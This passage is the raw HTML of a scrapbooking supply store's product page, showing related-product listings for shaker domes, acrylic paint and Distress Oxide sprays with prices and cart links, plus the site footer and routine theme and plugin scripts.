<li role="none" class="product-col porto-tb-item product product-default product type-product post-79220 status-publish instock product_cat-stamp-accesories product_tag-wnw101624 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/spellbinders-arch-shaker-dome-6-pack/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2024/10/SCSE-002-Shaker-Domes-Arch-Pac-807189-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spellbinders Arch Shaker Dome - 6 Pack" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/spellbinders-arch-shaker-dome-6-pack/">
	<h3 class="woocommerce-loop-product__title">Spellbinders Arch Shaker Dome &#8211; 6 Pack</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/?add-to-cart=79220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79220" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="79220" data-product_sku="807189" aria-label="Add to cart: &ldquo;Spellbinders Arch Shaker Dome - 6 Pack&rdquo;" rel="nofollow" data-success_message="&ldquo;Spellbinders Arch Shaker Dome - 6 Pack&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_79220" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-79220 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="79220"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:79220,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=79220&#038;_wpnonce=8f704e37d0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="79220"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="79220" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-48029 status-publish instock product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/ranger-dylusions-acrylic-paint-balmy-night/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://www.scrapbookstation.com/wp-content/uploads/2024/01/S617220IM0F-702166.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RANGER DYLUSIONS ACRYLIC PAINT BALMY NIGHT" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/ranger-dylusions-acrylic-paint-balmy-night/">
	<h3 class="woocommerce-loop-product__title">RANGER DYLUSIONS ACRYLIC PAINT BALMY NIGHT</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.49</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/?add-to-cart=48029" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48029" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="48029" data-product_sku="702166" aria-label="Add to cart: &ldquo;RANGER DYLUSIONS ACRYLIC PAINT BALMY NIGHT&rdquo;" rel="nofollow" data-success_message="&ldquo;RANGER DYLUSIONS ACRYLIC PAINT BALMY NIGHT&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_48029" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48029 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="48029"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:48029,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=48029&#038;_wpnonce=8f704e37d0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="48029"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="48029" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-28247 status-publish last instock product_cat-paints-sprays-and-media product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-abandoned-coral/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TSO67528_DistressOxideSpray_AbandonedCoral-695334-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ranger Tim Holtz Distress Oxide Spray Abandoned Coral" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/" rel="tag">Paints, Sprays &amp; Media</a>, <a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-abandoned-coral/">
	<h3 class="woocommerce-loop-product__title">Ranger Tim Holtz Distress Oxide Spray Abandoned Coral</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/?add-to-cart=28247" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28247" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28247" data-product_sku="695334" aria-label="Add to cart: &ldquo;Ranger Tim Holtz Distress Oxide Spray Abandoned Coral&rdquo;" rel="nofollow" data-success_message="&ldquo;Ranger Tim Holtz Distress Oxide Spray Abandoned Coral&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_28247" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28247 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="28247"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:28247,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=28247&#038;_wpnonce=8f704e37d0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="28247"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="28247" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-28239 status-publish first instock product_cat-paints-sprays-and-media product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-mowed-lawn/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TSO67764_DistressOxideSpray_MowedLawn-695328-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ranger Tim Holtz Distress Oxide Spray Mowed Lawn" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/" rel="tag">Paints, Sprays &amp; Media</a>, <a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-oxide-spray-mowed-lawn/">
	<h3 class="woocommerce-loop-product__title">Ranger Tim Holtz Distress Oxide Spray Mowed Lawn</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/?add-to-cart=28239" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28239" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28239" data-product_sku="695328" aria-label="Add to cart: &ldquo;Ranger Tim Holtz Distress Oxide Spray Mowed Lawn&rdquo;" rel="nofollow" data-success_message="&ldquo;Ranger Tim Holtz Distress Oxide Spray Mowed Lawn&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_28239" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28239 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="28239"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:28239,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=28239&#038;_wpnonce=8f704e37d0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="28239"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="28239" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-28411 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.scrapbookstation.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/#product","name":"Ranger Tim Holtz Distress Embossing Glaze Broken China","url":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/","description":"","image":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/11\/TDE70955_EmbossingGlaze_BrokenChina-703040.jpg","sku":"703040","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.scrapbookstation.com\/product\/ranger-tim-holtz-distress-embossing-glaze-broken-china\/","seller":{"@type":"Organization","name":"Scrapbook Super Station","url":"https:\/\/www.scrapbookstation.com"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
